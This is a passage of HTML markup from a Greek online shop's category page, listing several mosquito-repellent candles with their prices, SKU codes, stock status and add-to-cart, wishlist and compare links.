																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768355&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768355" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771084-4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.html" title="4008495423799 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΚΙΤΡΙΝΟ - ΚΟΚΙΝΟ 15.5CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129481-home_default/4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771084-4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.html" rel="https://gigamania.gr/εντομοκτονα/771084-4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771084&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771084" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771084" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771084', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771084-4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.html" data-id-product="771084" title="Add to compare" data-product-cover="https://gigamania.gr/129481-small_default/4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.jpg" data-product-name="4008495423799 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΚΙΤΡΙΝΟ - ΚΟΚΙΝΟ 15.5CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771084-4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.html" title="4008495423799 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΚΙΤΡΙΝΟ - ΚΟΚΙΝΟ 15.5CM" itemprop="url" >
						    							4008495423799 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΚΙΤΡΙΝΟ - ΚΟΚΙΝΟ 15.5CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						4008495423799 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΚΙΤΡΙΝΟ - ΚΟΚΙΝΟ 15.5CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771084-4008495423799-αντικουνουπικο-κερι-κιτρινο-κοκινο-155cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57040 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771084&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771084" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771096-chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.html" title="CHWJ-0133K ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ 6CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129493-home_default/chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771096-chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.html" rel="https://gigamania.gr/εντομοκτονα/771096-chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771096&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771096" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771096" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771096', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771096-chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.html" data-id-product="771096" title="Add to compare" data-product-cover="https://gigamania.gr/129493-small_default/chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.jpg" data-product-name="CHWJ-0133K ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ 6CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771096-chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.html" title="CHWJ-0133K ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ 6CM" itemprop="url" >
						    							CHWJ-0133K ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ 6CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						CHWJ-0133K ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ 6CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771096-chwj-0133k-αντικουνουπικο-κερι-σε-κουβαδακι-6cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57054 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771096&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771096" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771099-20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.html" title="20164-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ ΡΟΖ-ΜΠΛΕ-ΑΣΗΜΙ 6CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129496-home_default/20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771099-20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.html" rel="https://gigamania.gr/εντομοκτονα/771099-20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771099&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771099" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771099" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771099', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771099-20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.html" data-id-product="771099" title="Add to compare" data-product-cover="https://gigamania.gr/129496-small_default/20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.jpg" data-product-name="20164-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ ΡΟΖ-ΜΠΛΕ-ΑΣΗΜΙ 6CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771099-20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.html" title="20164-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ ΡΟΖ-ΜΠΛΕ-ΑΣΗΜΙ 6CM" itemprop="url" >
						    							20164-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ ΡΟΖ-ΜΠΛΕ-ΑΣΗΜΙ 6CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						20164-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΚΟΥΒΑΔΑΚΙ ΡΟΖ-ΜΠΛΕ-ΑΣΗΜΙ 6CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771099-20164-9-αντικουνουπικο-κερι-σε-κουβαδακι-ροζ-μπλε-ασημι-6cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57057 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771099&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771099" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771100-10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.html" title="10384-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΓΥΑΛΙΝΟ  6.5CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129497-home_default/10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771100-10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.html" rel="https://gigamania.gr/εντομοκτονα/771100-10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771100&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771100" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771100" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771100', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771100-10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.html" data-id-product="771100" title="Add to compare" data-product-cover="https://gigamania.gr/129497-small_default/10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.jpg" data-product-name="10384-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΓΥΑΛΙΝΟ  6.5CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771100-10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.html" title="10384-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΓΥΑΛΙΝΟ  6.5CM" itemprop="url" >
						    							10384-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΓΥΑΛΙΝΟ  6.5CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						10384-9 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΓΥΑΛΙΝΟ  6.5CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771100-10384-9-αντικουνουπικο-κερι-σε-γυαλινο-65cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57058 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771100&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771100" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771101-10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.html" title="10384-8 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙΑ ΣΕ ΓΥΑΛΙΝΟ 2ΤΜΧ 5.5CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129498-home_default/10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771101-10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.html" rel="https://gigamania.gr/εντομοκτονα/771101-10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771101&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771101" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771101" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771101', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771101-10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.html" data-id-product="771101" title="Add to compare" data-product-cover="https://gigamania.gr/129498-small_default/10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.jpg" data-product-name="10384-8 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙΑ ΣΕ ΓΥΑΛΙΝΟ 2ΤΜΧ 5.5CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εντομοκτονα/771101-10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.html" title="10384-8 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙΑ ΣΕ ΓΥΑΛΙΝΟ 2ΤΜΧ 5.5CM" itemprop="url" >
						    							10384-8 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙΑ ΣΕ ΓΥΑΛΙΝΟ 2ΤΜΧ 5.5CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						10384-8 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙΑ ΣΕ ΓΥΑΛΙΝΟ 2ΤΜΧ 5.5CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εντομοκτονα/771101-10384-8-αντικουνουπικο-κερια-σε-γυαλινο-2τμχ-55cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										4,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57059 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771101&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771101" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εντομοκτονα/771103-05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.html" title="05-950-2535 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΠΛΑΣΤΙΚΟ ΓΛΑΣΤΡΑΚΙ ΛΕΥΚΟ 7.3Χ6.3CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129500-home_default/05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εντομοκτονα/771103-05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.html" rel="https://gigamania.gr/εντομοκτονα/771103-05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=771103&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="771103" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_771103" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '771103', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εντομοκτονα/771103-05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.html" data-id-product="771103" title="Add to compare" data-product-cover="https://gigamania.gr/129500-small_default/05-950-2535-αντικουνουπικο-κερι-σε-πλαστικο-γλαστρακι-λευκο-73χ63cm.jpg" data-product-name="05-950-2535 ΑΝΤΙΚΟΥΝΟΥΠΙΚΟ ΚΕΡΙ ΣΕ ΠΛΑΣΤΙΚΟ ΓΛΑΣΤΡΑΚΙ ΛΕΥΚΟ 7.3Χ6.3CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
